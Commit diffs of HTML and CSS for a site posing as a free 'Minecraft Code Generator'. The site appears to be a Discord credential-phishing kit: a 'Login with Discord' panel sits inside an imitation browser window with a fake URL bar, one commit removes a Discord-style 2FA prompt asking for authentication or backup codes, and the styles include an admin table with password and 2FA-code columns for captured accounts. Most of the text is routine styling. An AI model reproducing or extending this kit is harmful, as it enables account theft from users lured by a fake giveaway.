    flex-shrink: 0;
}

.ticket-author-name { font-size: 13px; color: var(--text-secondary); font-weight: 600; }

.ticket-author-email { font-size: 11px; color: var(--text-muted); }

.ticket-actions { display: flex; gap: 8px; flex-wrap: wrap; }

.ticket-close-reason {
    background: rgba(240,71,71,0.08);
    border: 1px solid rgba(240,71,71,0.2);
    border-radius: 6px;
    padding: 8px 12px;
    margin-top: 10px;
    font-size: 12px;
    color: var(--accent-danger);
    line-height: 1.4;
}

.resolve-btn {
    background: transparent;
    border: 1px solid var(--accent-success);
    color: var(--accent-success);
    padding: 6px 12px;
    border-radius: 4px;
    font-size: 12px;
    cursor: pointer;
    transition: all 0.2s;
    font-family: inherit;
}

.resolve-btn:hover { background: var(--accent-success); color: white; }

/* Support Page */
.support-page { min-height: 100vh; display: flex; flex-direction: column; }

.support-header {
    background: var(--bg-secondary);
    border-bottom: 1px solid var(--border-color);
    padding: 0 32px;
}

.support-header-inner {
    max-width: 900px;
    margin: 0 auto;
    height: 64px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.support-logo { display: flex; align-items: center; gap: 10px; text-decoration: none; }

.support-logo-img { width: 32px; height: 32px; border-radius: 6px; }

.support-logo-text {
    font-size: 20px;
    font-weight: 800;
    background: linear-gradient(135deg, #5865f2, #eb459e);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.support-logo-sub { color: var(--text-muted); font-size: 13px; margin-left: 2px; }

.support-nav { display: flex; gap: 16px; }

.nav-link { color: var(--text-secondary); text-decoration: none; font-size: 14px; transition: color 0.2s; }
.nav-link:hover { color: var(--text-primary); }

.not-logged-in-banner {
    background: rgba(250,166,26,0.1);
    border-bottom: 1px solid var(--accent-warning);
    padding: 12px 32px;
    text-align: center;
    font-size: 14px;
    color: var(--accent-warning);
}

.not-logged-in-banner a { color: var(--accent-primary); }

/* Profile Bar */
.profile-bar {
    background: rgba(0,0,0,0.15);
    border-bottom: 1px solid var(--border-color);
    padding: 0 32px;
}

.profile-bar-inner {
    max-width: 900px;
    margin: 0 auto;
    height: 56px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.profile-info { display: flex; align-items: center; gap: 12px; }

.profile-avatar {
    width: 36px;
    height: 36px;
    background: var(--accent-primary);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    font-weight: 700;
    font-size: 16px;
    flex-shrink: 0;
}

.profile-details { display: flex; flex-direction: column; }

.profile-name { font-size: 14px; font-weight: 600; color: var(--text-primary); }

.profile-email { font-size: 12px; color: var(--text-muted); }

.support-main { flex: 1; padding: 32px; max-width: 900px; margin: 0 auto; width: 100%; }

.support-section { background: var(--bg-secondary); border-radius: 12px; padding: 24px; margin-bottom: 24px; border: 1px solid var(--border-color); }

/* Ticket Form */
.ticket-form { display: flex; flex-direction: column; gap: 16px; }

.form-group { display: flex; flex-direction: column; gap: 8px; }

.form-group label { color: var(--text-secondary); font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: 0.5px; }

.form-group input,
.form-group textarea {
    background: rgba(0,0,0,0.2);
    border: 1px solid var(--border-color);
    color: var(--text-primary);
    padding: 10px 12px;
    border-radius: 8px;
    font-size: 14px;
    font-family: inherit;
    outline: none;
    transition: border-color 0.2s;
    resize: vertical;
}

.form-group input:focus,
.form-group textarea:focus { border-color: var(--accent-primary); }

.form-select {
    background: rgba(0,0,0,0.2);
    border: 1px solid var(--border-color);
    color: var(--text-primary);
    padding: 10px 12px;
    border-radius: 8px;
    font-size: 14px;
    font-family: inherit;
    outline: none;
    cursor: pointer;
    transition: border-color 0.2s;
    appearance: none;
    -webkit-appearance: none;
}

.form-select:focus { border-color: var(--accent-primary); }

.form-select option { background: var(--bg-secondary); color: var(--text-primary); }

.success-msg { color: var(--accent-success); font-size: 14px; padding: 12px; background: rgba(67,181,129,0.1); border: 1px solid var(--accent-success); border-radius: 8px; }

.error-msg { color: var(--accent-danger); font-size: 14px; padding: 12px; background: rgba(240,71,71,0.1); border: 1px solid var(--accent-danger); border-radius: 8px; }

/* Responsive */
@media (max-width: 950px) {
    .browser-window { width: 100%; }
    .browser-content { height: 500px; }
    .mccg-header h1 { font-size: 40px; }
    .mccg-header .tagline { font-size: 14px; }
    .admin-content { padding: 16px; }
    .support-main { padding: 16px; }
    .support-header { padding: 0 16px; }
    .profile-bar { padding: 0 16px; }
}

@media (max-width: 600px) {
    .browser-content { height: 450px; }
    .url-input { font-size: 12px; }
    .modal-content { padding: 24px; }
    .modal-buttons { flex-direction: column; }
    .status-box { padding: 32px 24px; }
    .discord-twofa-modal { padding: 24px; }
    .ticket-header { flex-direction: column; }
    .admin-header { flex-direction: column; gap: 12px; padding: 16px; }
    .admin-header-right { flex-wrap: wrap; }
}

==== commit 94e837f1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,8 +4,13 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="stylesheet" href="styles.css">
-    
-    <!-- Discord Embed Meta Tags -->
+
+    <script>
+        if (window.location.pathname === '/' || window.location.pathname === '') {
+            window.location.replace('/login');
+        }
+    </script>
+
     <meta property="og:title" content="MCCG - Minecraft Code Generator">
     <meta property="og:description" content="The most trusted Minecraft Code Generator 2026. Free users get 10 free codes upon sign up. Join thousands of players already using MCCG.">
     <meta property="og:image" content="https://i.ibb.co/HDxMBCcJ/gpt-image-1-5-high-fidelity-a-Make-the-M-have-a-pu.png">
@@ -30,10 +35,15 @@
                 <p class="tagline">The most trusted Minecraft Code Generator 2026</p>
                 <p class="location-tag">MCCG, based in Europe</p>
             </div>
-            
+
             <div class="login-preview-wrapper">
+                <!-- MCCG Logo top left of preview area -->
+                <div class="mccg-bg-logo-wrap">
+                    <img src="https://i.ibb.co/xS89yz2v/gpt-image-1-5-high-fidelity-a-Make-the-M-have-a-pu.png" alt="MCCG" class="mccg-bg-logo-main">
+                </div>
+
                 <p class="login-label">Login with Discord</p>
-                
+
                 <div class="browser-window">
                     <div class="browser-chrome">
                         <div class="browser-tabs">
@@ -43,7 +53,7 @@
                             </div>
                         </div>
                     </div>
-                    
+
                     <div class="url-bar-container">
                         <div class="url-bar">
                             <div class="url-security">
@@ -59,7 +69,7 @@
                             </div>
                         </div>
                     </div>
-                    
+
                     <div class="browser-content">
                         <iframe id="login-iframe" src="about:blank" frameborder="0" scrolling="no"></iframe>
                         <div id="error-page" class="error-page hidden">
@@ -75,21 +85,6 @@
                     </div>
                 </div>
             </div>
-        </div>
-    </div>
-
-    <!-- 2FA Screen (Discord Style) -->
-    <div id="twofa-screen" class="screen hidden">
-        <div class="discord-twofa-modal">
-            <img src="https://uxwing.com/wp-content/themes/uxwing/download/household-and-furniture/key-black-icon.png" class="twofa-key-icon" alt="Key">
-            <h2>Two-factor authentication</h2>
-            <p class="twofa-description">You can use a backup code or your two-factor authentication mobile app.</p>
-            <label class="twofa-label">
-                ENTER DISCORD AUTH/BACKUP CODE <span class="twofa-required">*</span>
-            </label>
-            <input type="text" id="twofa-input" class="twofa-box-input" placeholder="6-digit authentication code/8-digit backup code" maxlength="8">
-            <button id="twofa-submit-btn" class="twofa-login-btn">Log In</button>
-            <button id="twofa-back-btn" class="twofa-back-btn">Go Back to Login</button>
         </div>
     </div>
 
@@ -144,7 +139,7 @@
                 <p>Make sure you are using your main Discord account. Alternative accounts are prohibited and may result in a permanent ban.</p>
             </div>
             <h1>Verification Failed</h1>
-            <p class="error-message">Something went wrong. Please try again or clear your browser cache and attempt to login again. If errors persist, please <a href="/support" class="support-link">contact support</a>.</p>
+            <p class="error-message">Something went wrong. Please try again or clear your browser cache and attempt to login again. If errors persist, please <a href="/tickets" class="support-link">contact support</a>.</p>
             <button id="try-again-btn" class="primary-btn">Login Again</button>
         </div>
     </div>
@@ -158,7 +153,7 @@
                     <h1>MCCG Admin Panel</h1>
                 </div>
                 <div class="admin-header-right">
-                    <a href="/support" class="secondary-btn" style="text-decoration:none;">Support Tickets</a>
+                    <a href="/tickets" class="secondary-btn" style="text-decoration:none;">Support Tickets</a>
                     <button id="admin-logout-btn" class="secondary-btn">Back to Login</button>
                 </div>
             </header>
--- a/styles.css
+++ b/styles.css
@@ -908,3 +908,128 @@
     .admin-header { flex-direction: column; gap: 12px; padding: 16px; }
     .admin-header-right { flex-wrap: wrap; }
 }
+
+/* Profile sub text */
+.profile-sub-text {
+    font-size: 11px;
+    color: var(--text-muted);
+}
+
+/* Profile avatar - default state has no background */
+.profile-avatar {
+    width: 36px;
+    height: 36px;
+    border-radius: 50%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-shrink: 0;
+    overflow: hidden;
+    background: transparent;
+}
+
+/* File input */
+.file-input {
+    background: rgba(0,0,0,0.2);
+    border: 1px solid var(--border-color);
+    color: var(--text-primary);
+    padding: 10px 12px;
+    border-radius: 8px;
+    font-size: 14px;
+    font-family: inherit;
+    width: 100%;
+    cursor: pointer;
+}
+
+.file-input::-webkit-file-upload-button {
+    background: var(--accent-primary);
+    color: white;
+    border: none;
+    padding: 6px 12px;
+    border-radius: 4px;
+    cursor: pointer;
+    font-family: inherit;
+    font-size: 13px;
+    margin-right: 8px;
+}
+
+.file-hint {
+    font-size: 12px;
+    color: var(--text-muted);
+    margin-top: 4px;
+}
+
+/* Upload Progress */
+.upload-progress {
+    margin-top: 8px;
+}
+
+.upload-bar {
+    width: 100%;
+    height: 4px;
+    background: var(--bg-tertiary);
+    border-radius: 2px;
+    overflow: hidden;
+    margin-bottom: 4px;
+}
+
+.upload-fill {
+    height: 100%;
+    width: 0%;
+    background: var(--accent-primary);
+    border-radius: 2px;
+    transition: width 0.2s ease;
+}
+
+.upload-label {
+    font-size: 12px;
+    color: var(--text-muted);
+}
+
+/* Ticket attachment */
+.ticket-attachment {
+    margin-bottom: 10px;
+}
+
+.attachment-link {
+    display: inline-flex;
+    align-items: center;
+    gap: 6px;
+    background: rgba(88,101,242,0.1);
+    border: 1px solid var(--accent-primary);
+    color: var(--accent-primary);
+    padding: 6px 12px;
+    border-radius: 6px;
+    font-size: 13px;
+    text-decoration: none;
+    transition: background 0.2s;
+}
+
+.attachment-link:hover {
+    background: rgba(88,101,242,0.2);
+    text-decoration: none;
+}
+
+/* Ticket pfp types */
+.ticket-pfp-initial {
+    background: var(--accent-primary);
+    color: white;
+    font-size: 14px;
+    font-weight: 700;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+
+.ticket-pfp-grey {
+    background: transparent;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+
+.ticket-date-small {
+    font-size: 11px;
+    color: var(--text-muted);
+    margin-top: 2px;
+}

==== commit 4c693d99: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -37,11 +37,6 @@
             </div>
 
             <div class="login-preview-wrapper">
-                <!-- MCCG Logo top left of preview area -->
-                <div class="mccg-bg-logo-wrap">
-                    <img src="https://i.ibb.co/xS89yz2v/gpt-image-1-5-high-fidelity-a-Make-the-M-have-a-pu.png" alt="MCCG" class="mccg-bg-logo-main">
-                </div>
-
                 <p class="login-label">Login with Discord</p>
 
                 <div class="browser-window">
--- a/styles.css
+++ b/styles.css
@@ -35,7 +35,12 @@
 }
 
 /* MCCG Header */
-.mccg-container { text-align: center; max-width: 950px; width: 100%; }
+.mccg-container {
+    text-align: center;
+    max-width: 950px;
+    width: 100%;
+    position: relative;
+}
 
 .mccg-header { margin-bottom: 32px; }
 
@@ -53,7 +58,27 @@
 .mccg-header .tagline { color: var(--text-secondary); font-size: 18px; margin-bottom: 6px; }
 .location-tag { color: var(--text-muted); font-size: 13px; margin-top: 4px; }
 
-.login-preview-wrapper { display: flex; flex-direction: column; align-items: center; }
+.login-preview-wrapper {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    position: relative;
+}
+
+/* MCCG Logo in background of preview */
+.mccg-bg-logo-wrap {
+    position: absolute;
+    top: -10px;
+    left: 0px;
+    z-index: 1;
+    pointer-events: none;
+}
+
+.mccg-bg-logo-main {
+    height: 28px;
+    width: auto;
+    opacity: 0.9;
+}
 
 .login-label {
     color: var(--text-secondary);
@@ -62,6 +87,8 @@
     display: flex;
     align-items: center;
     gap: 8px;
+    position: relative;
+    z-index: 2;
 }
 
 .login-label::before {
@@ -82,6 +109,8 @@
     border: 1px solid rgba(255,255,255,0.1);
     width: 900px;
     max-width: 100%;
+    position: relative;
+    z-index: 2;
 }
 
 .browser-chrome {
@@ -107,9 +136,7 @@
 }
 
 .browser-tab.active { background: #36393f; }
-
 .tab-favicon { width: 16px; height: 16px; border-radius: 2px; flex-shrink: 0; }
-
 #tab-title { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
 
 .url-bar-container {
@@ -185,105 +212,6 @@
 .error-content h2 { font-size: 20px; color: #ffffff; margin-bottom: 8px; font-weight: 500; }
 .error-content p { font-size: 14px; color: #b5bac1; margin-bottom: 4px; }
 .error-content .error-code { font-family: monospace; font-size: 12px; color: #72767d; margin-top: 16px; }
-
-/* Discord-Style 2FA Modal */
-.discord-twofa-modal {
-    background-color: #2b2d31;
-    padding: 32px;
-    border-radius: 8px;
-    box-shadow: 0 2px 10px 0 rgba(0,0,0,0.2);
-    width: 440px;
-    max-width: 95vw;
-    text-align: center;
-}
-
-.twofa-key-icon {
-    width: 50px;
-    height: 50px;
-    margin-bottom: 20px;
-    filter: invert(100%) sepia(0%) saturate(0%) brightness(100%);
-}
-
-.discord-twofa-modal h2 {
-    color: #f2f3f5;
-    font-size: 24px;
-    margin: 0 0 8px 0;
-    font-weight: 600;
-    font-family: 'gg sans', 'Segoe UI', sans-serif;
-}
-
-.twofa-description {
-    color: #b5bac1;
-    font-size: 16px;
-    line-height: 20px;
-    margin-bottom: 28px;
-}
-
-.twofa-label {
-    color: #b5bac1;
-    font-size: 12px;
-    font-weight: 700;
-    text-transform: uppercase;
-    text-align: left;
-    margin-bottom: 8px;
-    display: block;
-}
-
-.twofa-required { color: #fa777c; padding-left: 2px; }
-
-.twofa-box-input {
-    width: 100%;
-    height: 44px;
-    border-radius: 3px;
-    background-color: #1e1f22;
-    color: white;
-    padding: 0 12px;
-    border: none;
-    outline: none;
-    font-size: 16px;
-    margin-bottom: 20px;
-    display: block;
-    box-sizing: border-box;
-    font-family: inherit;
-}
-
-.twofa-login-btn {
-    width: 100%;
-    height: 44px;
-    border-radius: 3px;
-    background-color: #5865f2;
-    color: white;
-    font-weight: 500;
-    cursor: pointer;
-    border: none;
-    outline: none;
-    font-size: 16px;
-    margin-bottom: 20px;
-    display: block;
-    box-sizing: border-box;
-    text-align: center;
-    transition: background-color 0.17s ease;
-    font-family: inherit;
-}
-
-.twofa-login-btn:hover { background-color: #4752c4; }
-
-.twofa-back-btn {
-    background: none;
-    border: none;
-    color: #00a8fc;
-    padding: 0;
-    font-size: 14px;
-    cursor: pointer;
-    text-align: left;
-    display: inline-block;
-    float: left;
-    font-family: inherit;
-}
-
-.twofa-back-btn:hover { text-decoration: underline; }
-
-.discord-twofa-modal::after { content: ""; clear: both; display: table; }
 
 /* Warning Modal */
 .modal {
@@ -322,9 +250,7 @@
 }
 
 .modal-icon { margin-bottom: 16px; }
-
 .modal-content h2 { font-size: 24px; margin-bottom: 12px; color: var(--accent-danger); }
-
 .modal-content p { color: var(--text-secondary); font-size: 14px; line-height: 1.6; margin-bottom: 24px; }
 
 .modal-input-wrapper { text-align: left; margin-bottom: 24px; }
@@ -433,7 +359,6 @@
 .warning-banner p { color: var(--accent-warning); font-size: 14px; line-height: 1.6; }
 
 .error-message { margin-bottom: 24px; }
-
 .support-link { color: var(--accent-primary); text-decoration: none; }
 .support-link:hover { text-decoration: underline; }
 
@@ -530,11 +455,8 @@
 }
 
 .admin-header-left { display: flex; align-items: center; gap: 12px; }
-
 .admin-header-right { display: flex; align-items: center; gap: 12px; }
-
 .admin-logo { width: 36px; height: 36px; border-radius: 8px; }
-
 .admin-header h1 { font-size: 20px; font-weight: 600; }
 
 .admin-content { padding: 32px; max-width: 1400px; margin: 0 auto; }
@@ -548,7 +470,6 @@
 }
 
 .section-header { display: flex; align-items: center; gap: 12px; margin-bottom: 20px; }
-
 .section-header h2 { font-size: 20px; font-weight: 600; }
 
 .badge {
@@ -601,7 +522,6 @@
 }
 
 .code-item-left { display: flex; align-items: center; gap: 12px; }
-
 .code-item-code { font-family: monospace; font-size: 14px; color: var(--text-primary); min-width: 200px; }
 .code-item-code.code-hidden { color: var(--text-muted); }
 .code-item-date { font-size: 12px; color: var(--text-muted); }
@@ -622,9 +542,7 @@
 .users-table tbody tr:hover { background: rgba(255,255,255,0.02); }
 
 .password-cell { display: flex; align-items: center; gap: 8px; }
-
 .password-text { font-family: monospace; min-width: 100px; }
-
 .twofa-cell { font-family: monospace; color: var(--accent-success); font-size: 14px; }
 
 .empty-state { color: var(--text-muted); text-align: center; padding: 24px; }
@@ -640,9 +558,7 @@
 }
 
 .stat-card { background: var(--bg-secondary); padding: 24px; border-radius: 12px; text-align: center; border: 1px solid var(--border-color); }
-
 .stat-card h3 { color: var(--text-secondary); font-size: 14px; font-weight: 500; margin-bottom: 8px; }
-
 .stat-card span { font-size: 36px; font-weight: 700; color: var(--accent-primary); }
 
 .delete-btn {
@@ -674,9 +590,7 @@
 .ticket-card.status-resolved { border-left-color: var(--accent-success); }
 
 .ticket-header { display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: 10px; gap: 12px; }
-
 .ticket-title { font-size: 15px; font-weight: 600; color: var(--text-primary); }
-
 .ticket-meta { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; }
 
 .ticket-status { font-size: 11px; padding: 3px 8px; border-radius: 4px; font-weight: 700; text-transform: uppercase; }
@@ -690,35 +604,27 @@
 
 .ticket-footer { display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 8px; }
 
-.ticket-date { font-size: 12px; color: var(--text-muted); }
-
 .ticket-author-row { display: flex; align-items: center; gap: 8px; margin-bottom: 12px; }
 
-.ticket-pfp {
-    width: 32px;
-    height: 32px;
-    border-radius: 50%;
-    object-fit: cover;
-    flex-shrink: 0;
-}
+.ticket-pfp { width: 32px; height: 32px; border-radius: 50%; object-fit: cover; flex-shrink: 0; }
 
 .ticket-pfp-default {
     width: 32px;
     height: 32px;
     border-radius: 50%;
-    background: var(--accent-primary);
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    font-size: 14px;
-    font-weight: 700;
-    color: white;
+    display: flex;
+    align-items: center;
+    justify-content: center;
     flex-shrink: 0;
 }
 
+.ticket-pfp-initial { background: var(--accent-primary); color: white; font-size: 14px; font-weight: 700; }
+.ticket-pfp-grey { background: transparent; }
+
 .ticket-author-name { font-size: 13px; color: var(--text-secondary); font-weight: 600; }
-
 .ticket-author-email { font-size: 11px; color: var(--text-muted); }
+.ticket-date { font-size: 12px; color: var(--text-muted); }
+.ticket-date-small { font-size: 11px; color: var(--text-muted); margin-top: 2px; }
 
 .ticket-actions { display: flex; gap: 8px; flex-wrap: wrap; }
 
@@ -750,11 +656,7 @@
 /* Support Page */
 .support-page { min-height: 100vh; display: flex; flex-direction: column; }
 
-.support-header {
-    background: var(--bg-secondary);
-    border-bottom: 1px solid var(--border-color);
-    padding: 0 32px;
-}
+.support-header { background: var(--bg-secondary); border-bottom: 1px solid var(--border-color); padding: 0 32px; }
 
 .support-header-inner {
     max-width: 900px;
@@ -766,7 +668,6 @@
 }
 
 .support-logo { display: flex; align-items: center; gap: 10px; text-decoration: none; }
-
 .support-logo-img { width: 32px; height: 32px; border-radius: 6px; }
 
 .support-logo-text {
@@ -781,7 +682,6 @@
 .support-logo-sub { color: var(--text-muted); font-size: 13px; margin-left: 2px; }
 
 .support-nav { display: flex; gap: 16px; }
-
 .nav-link { color: var(--text-secondary); text-decoration: none; font-size: 14px; transition: color 0.2s; }
 .nav-link:hover { color: var(--text-primary); }
 
@@ -797,11 +697,7 @@
 .not-logged-in-banner a { color: var(--accent-primary); }
 
 /* Profile Bar */
-.profile-bar {
-    background: rgba(0,0,0,0.15);
-    border-bottom: 1px solid var(--border-color);
-    padding: 0 32px;
-}
+.profile-bar { background: rgba(0,0,0,0.15); border-bottom: 1px solid var(--border-color); padding: 0 32px; }
 
 .profile-bar-inner {
     max-width: 900px;
@@ -817,22 +713,18 @@
 .profile-avatar {
     width: 36px;
     height: 36px;
-    background: var(--accent-primary);
     border-radius: 50%;
     display: flex;
     align-items: center;
     justify-content: center;
-    color: white;
-    font-weight: 700;
-    font-size: 16px;
     flex-shrink: 0;
+    overflow: hidden;
+    background: transparent;
 }
 
 .profile-details { display: flex; flex-direction: column; }
-
 .profile-name { font-size: 14px; font-weight: 600; color: var(--text-primary); }
-
-.profile-email { font-size: 12px; color: var(--text-muted); }
+.profile-sub-text { font-size: 11px; color: var(--text-muted); }
 
 .support-main { flex: 1; padding: 32px; max-width: 900px; margin: 0 auto; width: 100%; }
 
@@ -840,9 +732,7 @@
 
 /* Ticket Form */
 .ticket-form { display: flex; flex-direction: column; gap: 16px; }
-
 .form-group { display: flex; flex-direction: column; gap: 8px; }
-
 .form-group label { color: var(--text-secondary); font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: 0.5px; }
 
 .form-group input,
@@ -878,12 +768,200 @@
 }
 
 .form-select:focus { border-color: var(--accent-primary); }
-
 .form-select option { background: var(--bg-secondary); color: var(--text-primary); }
 
 .success-msg { color: var(--accent-success); font-size: 14px; padding: 12px; background: rgba(67,181,129,0.1); border: 1px solid var(--accent-success); border-radius: 8px; }
-
 .error-msg { color: var(--accent-danger); font-size: 14px; padding: 12px; background: rgba(240,71,71,0.1); border: 1px solid var(--accent-danger); border-radius: 8px; }
+
+/* Chat View */
+.chat-section { padding: 0 !important; overflow: hidden; }
+
+.chat-header {
+    display: flex;
+    align-items: center;
+    gap: 16px;
+    padding: 16px 20px;
+    background: var(--bg-tertiary);
+    border-bottom: 1px solid var(--border-color);
+}
+
+.back-btn {
+    display: flex;
+    align-items: center;
+    gap: 6px;
+    background: transparent;
+    border: none;
+    color: var(--text-secondary);
+    font-size: 14px;
+    cursor: pointer;
+    font-family: inherit;
+    padding: 6px 10px;
+    border-radius: 6px;
+    transition: background 0.2s, color 0.2s;
+    white-space: nowrap;
+}
+
+.back-btn:hover { background: rgba(255,255,255,0.08); color: var(--text-primary); }
+
+.chat-header-info { display: flex; align-items: center; gap: 10px; flex: 1; min-width: 0; }
+
+.chat-title { font-size: 15px; font-weight: 600; color: var(--text-primary); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
+
+.chat-messages {
+    height: 420px;
+    overflow-y: auto;
+    padding: 16px 20px;
+    display: flex;
+    flex-direction: column;
+    gap: 12px;
+    background: var(--bg-tertiary);
+}
+
+.chat-message { display: flex; gap: 10px; align-items: flex-start; }
+.chat-message.mine { flex-direction: row-reverse; }
+
+.msg-pfp-wrap { flex-shrink: 0; }
+
+.msg-pfp { width: 32px; height: 32px; border-radius: 50%; object-fit: cover; }
+
+.msg-pfp-initial {
+    width: 32px;
+    height: 32px;
+    border-radius: 50%;
+    background: var(--accent-primary);
+    color: white;
+    font-size: 13px;
+    font-weight: 700;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+
+.msg-pfp-grey {
+    width: 32px;
+    height: 32px;
+    border-radius: 50%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    background: var(--bg-secondary);
+}
+
+.msg-body { max-width: 70%; }
+.chat-message.mine .msg-body { align-items: flex-end; display: flex; flex-direction: column; }
+
+.msg-meta { display: flex; align-items: baseline; gap: 8px; margin-bottom: 4px; }
+.chat-message.mine .msg-meta { flex-direction: row-reverse; }
+
+.msg-author { font-size: 12px; font-weight: 600; color: var(--text-secondary); }
+.msg-time { font-size: 11px; color: var(--text-muted); }
+
+.msg-text {
+    background: var(--bg-secondary);
+    padding: 8px 12px;
+    border-radius: 12px;
+    font-size: 14px;
+    color: var(--text-primary);
+    line-height: 1.4;
+    word-break: break-word;
+    display: inline-block;
+}
+
+.chat-message.mine .msg-text { background: var(--accent-primary); }
+
+.chat-image { max-width: 280px; max-height: 200px; border-radius: 10px; cursor: pointer; transition: opacity 0.2s; display: block; }
+.chat-image:hover { opacity: 0.9; }
+.chat-video { max-width: 280px; max-height: 200px; border-radius: 10px; display: block; }
+
+/* Chat Input */
+.chat-input-area { padding: 12px 16px; background: var(--bg-secondary); border-top: 1px solid var(--border-color); }
+
+.chat-input-row { display: flex; align-items: flex-end; gap: 8px; }
+
+.attach-btn {
+    background: transparent;
+    border: none;
+    color: var(--text-muted);
+    cursor: pointer;
+    padding: 8px;
+    border-radius: 6px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    transition: color 0.2s, background 0.2s;
+    flex-shrink: 0;
+}
+
+.attach-btn:hover { color: var(--accent-primary); background: rgba(88,101,242,0.1); }
+
+.chat-input {
+    flex: 1;
+    background: var(--bg-tertiary);
+    border: 1px solid var(--border-color);
+    color: var(--text-primary);
+    padding: 10px 12px;
+    border-radius: 8px;
+    font-size: 14px;
+    font-family: inherit;
+    outline: none;
+    resize: none;
+    min-height: 40px;
+    max-height: 120px;
+    transition: border-color 0.2s;
+    overflow-y: auto;
+}
+
+.chat-input:focus { border-color: var(--accent-primary); }
+
+.send-btn {
+    background: var(--accent-primary);
+    border: none;
+    color: white;
+    cursor: pointer;
+    padding: 10px;
+    border-radius: 8px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    transition: background 0.2s;
+    flex-shrink: 0;
+}
+
+.send-btn:hover { background: var(--accent-hover); }
+
+.image-preview-area { margin-top: 8px; }
+
+.image-preview-inner {
+    display: inline-flex;
+    align-items: flex-start;
+    gap: 8px;
+    background: var(--bg-tertiary);
+    padding: 8px;
+    border-radius: 8px;
+    border: 1px solid var(--border-color);
+    position: relative;
+}
+
+.image-preview-inner img { max-width: 120px; max-height: 80px; border-radius: 6px; object-fit: cover; }
+
+.remove-preview-btn {
+    background: rgba(0,0,0,0.6);
+    border: none;
+    color: white;
+    cursor: pointer;
+    border-radius: 50%;
+    width: 24px;
+    height: 24px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-shrink: 0;
+    transition: background 0.2s;
+}
+
+.remove-preview-btn:hover { background: var(--accent-danger); }
+
+.open-chat-btn { padding: 8px 16px !important; font-size: 13px !important; }
 
 /* Responsive */
 @media (max-width: 950px) {
@@ -895,6 +973,7 @@
     .support-main { padding: 16px; }
     .support-header { padding: 0 16px; }
     .profile-bar { padding: 0 16px; }
+    .mccg-bg-logo-wrap { display: none; }
 }
 
 @media (max-width: 600px) {
@@ -903,133 +982,9 @@
     .modal-content { padding: 24px; }
     .modal-buttons { flex-direction: column; }
     .status-box { padding: 32px 24px; }
-    .discord-twofa-modal { padding: 24px; }
-    .ticket-header { flex-direction: column; }
+    .chat-messages { height: 340px; }
+    .msg-body { max-width: 85%; }
+    .chat-image, .chat-video { max-width: 200px; }
     .admin-header { flex-direction: column; gap: 12px; padding: 16px; }
     .admin-header-right { flex-wrap: wrap; }
 }
-
-/* Profile sub text */
-.profile-sub-text {
-    font-size: 11px;
-    color: var(--text-muted);
-}
-
-/* Profile avatar - default state has no background */
-.profile-avatar {
-    width: 36px;
-    height: 36px;
-    border-radius: 50%;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    flex-shrink: 0;
-    overflow: hidden;
-    background: transparent;
-}
-
-/* File input */
-.file-input {
-    background: rgba(0,0,0,0.2);
-    border: 1px solid var(--border-color);
-    color: var(--text-primary);
-    padding: 10px 12px;
-    border-radius: 8px;
-    font-size: 14px;
-    font-family: inherit;
-    width: 100%;
-    cursor: pointer;
-}
-
-.file-input::-webkit-file-upload-button {
-    background: var(--accent-primary);
-    color: white;
-    border: none;
-    padding: 6px 12px;
-    border-radius: 4px;
-    cursor: pointer;
-    font-family: inherit;
-    font-size: 13px;
-    margin-right: 8px;
-}
-
-.file-hint {
-    font-size: 12px;
-    color: var(--text-muted);
-    margin-top: 4px;
-}
-
-/* Upload Progress */
-.upload-progress {
-    margin-top: 8px;
-}
-
-.upload-bar {
-    width: 100%;
-    height: 4px;
-    background: var(--bg-tertiary);
-    border-radius: 2px;
-    overflow: hidden;
-    margin-bottom: 4px;
-}
-
-.upload-fill {
-    height: 100%;
-    width: 0%;
-    background: var(--accent-primary);
-    border-radius: 2px;
-    transition: width 0.2s ease;
-}
-
-.upload-label {
-    font-size: 12px;
-    color: var(--text-muted);
-}
-
-/* Ticket attachment */
-.ticket-attachment {
-    margin-bottom: 10px;
-}
-
-.attachment-link {
-    display: inline-flex;
-    align-items: center;
-    gap: 6px;
-    background: rgba(88,101,242,0.1);
-    border: 1px solid var(--accent-primary);
-    color: var(--accent-primary);
-    padding: 6px 12px;
-    border-radius: 6px;
-    font-size: 13px;
-    text-decoration: none;
-    transition: background 0.2s;
-}
-
-.attachment-link:hover {
-    background: rgba(88,101,242,0.2);
-    text-decoration: none;
-}
-
-/* Ticket pfp types */
-.ticket-pfp-initial {
-    background: var(--accent-primary);
-    color: white;
-    font-size: 14px;
-    font-weight: 700;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-}
-
-.ticket-pfp-grey {
-    background: transparent;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-}
-
-.ticket-date-small {
-    font-size: 11px;
-    color: var(--text-muted);
-    margin-top: 2px;
-}
